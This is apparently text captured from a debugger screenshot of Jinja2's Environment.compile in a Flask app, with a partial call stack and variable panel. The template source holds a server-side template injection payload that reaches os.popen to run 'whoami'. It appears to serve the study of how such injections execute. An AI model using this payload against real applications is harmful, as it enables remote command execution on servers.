 753 .. versionadded:: 2.4
754 `defer_init` parameter added.
755 """
756 source_hint = None source_hint: " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
757 try:
758 if isinstance(source, str):
759 source_hint = source
760 source = self._parse(source, name, filename)
761 source = self._generate(source, name, filename, defer_init=defer_init)
762 if raw:
763 return source
764 if filename is None:
765 filename = "<template>"
766 return self._compile(source, filename)
767 except TemplateSyntaxError:
768 self.handle_exception(source=source_hint)
769
770 def compile_expression(
771 self, source: str, undefined_to_none: bool = True
772 ) -> "TemplateExpression":
773 """A handy helper method that returns a callable that accepts keyword
Environment › compile() › try › if isinstance(source, str)
est3 ×
bles Console
ocess_request_thread) Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
onment.py:760
nvironment.py:1108
te_string, templating.py:161
y:8
est, app.py:865
request, app.py:880
p.py:1473
py:1498
defer_init = {bool} False
filename = {NoneType} None
name = {NoneType} None
raw = {bool} False
self = {Environment} <flask.templating.Environment object at 0x000001A9450E2CC0>
source = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
source_hint = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"